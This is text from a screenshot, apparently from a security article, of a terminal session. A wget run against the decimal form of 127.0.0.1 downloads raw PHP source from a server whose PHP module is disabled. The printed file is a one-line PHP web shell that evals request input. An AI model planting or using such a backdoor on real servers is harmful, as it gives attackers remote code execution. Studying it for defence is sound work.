 B4ckb0x 终端 - root@Google: /var/www
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
root@Google:~# cd /var/www
root@Google:/var/www# ls
html htmlcheck index.html index.html~ rips shell.php test.php xxoo xxx
root@Google:/var/www# wget -r 2130706433
--2014-03-04 13:53:37-- http://2130706433/
正在解析主机 2130706433 (2130706433)... 127.0.0.1
正在连接 2130706433 (2130706433)|127.0.0.1|:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 206 [text/html]
正在保存至: “2130706433/index.html”
100%[======================================>] 206 --.-K/s 用时 0s
2014-03-04 13:53:37 (21.5 MB/s) - 已保存 “2130706433/index.html” [206/206])
正在载入 robots.txt；请忽略错误消息。
--2014-03-04 13:53:37-- http://2130706433/robots.txt
再次使用存在的到 2130706433:80 的连接。
已发出 HTTP 请求，正在等待回应... 404 Not Found
2014-03-04 13:53:37 错误 404：Not Found。
--2014-03-04 13:53:37-- http://2130706433/shell.php
再次使用存在的到 2130706433:80 的连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 28 [application/x-httpd-php]
正在保存至: “2130706433/shell.php”
100%[======================================>] 28 --.-K/s 用时 0s
2014-03-04 13:53:37 (3.76 MB/s) - 已保存 “2130706433/shell.php” [28/28])
FINISHED --2014-03-04 13:53:37--
Total wall clock time: 0.003s
Downloaded: 2 files, 234 in 0s (13.7 MB/s)
root@Google:/var/www# cat ./2130706433/shell.php
<?php eval($_REQUEST[v]);?>
root@Google:/var/www#
php5.load (/etc/apac
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
php5.load
#LoadModule php5_module /usr/lib/apache2/modules/libphp5.so
index.html
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
index.html
<html><body><h1>It works!</h1>
<p>This is the default web page for this server.</p>
<p>The web server software is running but no content has been added, yet.</p>
<a href="shell.php">test</a>
</body></html>
drops.wooyun.org